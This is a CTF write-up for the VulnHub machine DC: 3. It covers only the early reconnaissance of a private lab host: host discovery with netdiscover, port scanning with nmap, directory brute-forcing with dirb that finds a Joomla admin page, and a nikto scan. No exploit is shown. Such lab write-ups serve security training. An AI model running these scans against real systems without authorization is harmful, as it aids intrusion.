VulnHub: DC: 3 Walkthrough
Posted on 03 June 2019
TweetDC: 3 is a challenge posted on VulnHub created by DCAU. This is a write-up of my experience solving this awesome CTF challenge.
With my Attack Machine (Kali Linux) and Victim Machine (DC: 3) set up and running, I decided to get down to solving this challenge.
Read more about my set up and environment here
I decided to start my journey with netdiscover to complete the host discovery phase as follows: netdiscover -r 192.168.56.0/24

Great, the Victim Machine is 192.168.56.101. Let’s continue!
For the next step, I decided to run an nmap scan to determine open ports and services using the command: nmap -sV -F 192.168.56.101

The nmap scan revealed that port 80 was open. Time to hit the browser!
Pro-tip: if you want to stay in the flow of using the terminal, type in
firefox http://192.168.56.101

Cool, a webpage with a message from @DCAU!
I decided to go ahead with dirb to get a feel of the website and its directories using the command: dirb http://192.168.56.101

Wow! That’s a lot of URLs to check. However, the /administrator path caught my attention. I decided to check it out - http://192.168.56.101/administrator

Joomla!
After I ran dirb, I decided to run nikto just to be sure that I did not miss anything important. The command is: nikto -h http://192.168.56.101
